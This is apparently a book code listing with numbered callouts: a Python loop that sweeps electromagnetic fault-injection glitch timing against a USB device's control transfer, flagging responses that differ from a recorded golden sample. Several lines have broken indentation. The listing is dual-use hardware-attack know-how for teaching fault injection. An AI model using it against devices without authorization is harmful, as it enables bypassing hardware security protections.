 while go:
    if delay > delay_end:
        print("New Loop Entered")
        delay = delay_start

    #Re-init on first run through (golden_valid is False) or if a number of fails
    if golden_valid is False or fails > 10:
        reinit()
        fails = 0
   phy.set_trigger(delays=[delay], widths=[12]) #12 is width of EMFI pulse ❶
   phy.set_pattern(pattern=[0xC1, 0x21]) ❷
    dev = None

    try:
        dev = usb.core.find(idProduct=0x53c0)
       dev.set_configuration() ❸
    except:
        #If we fail multiple times, eventually triggers DUT power cycle
        fails += 1
        continue

    # Glitch only once we've recorded the 'golden sample' of expected output
    if golden_valid is True:
       phy.arm() ❹
    time.sleep(0.1)

    resp = [0]
    try:
       resp = dev.ctrl_transfer(0xC1, 0x21, wValue=0, wIndex=0x05, data_or_wLength=0x1ff) ❺
        resp = list(resp)

        if golden_valid is False:
           gold = resp[:] ❻
            golden_valid = True

        if resp != gold:
            #Odd (but valid!) response
            print("Delay: %d"%delay)
            print("Length: %d"%len(resp))
            print("[", ", ".join("{:02x}".format(num) for num in resp), "]")
                   raw = phy.read_capture_data() ❼
            phy.addpattern = True
            packets = phy.split_packets(raw)
            phy.print_packets(packets)